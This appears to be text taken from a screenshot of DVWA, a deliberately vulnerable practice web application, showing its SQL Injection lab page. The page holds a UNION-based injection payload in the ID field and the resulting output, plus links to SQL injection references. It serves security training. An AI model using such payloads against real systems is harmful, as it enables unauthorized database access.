 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' UNION SELECT 1,2-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,2-- -
First name: 1
Surname: 2
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/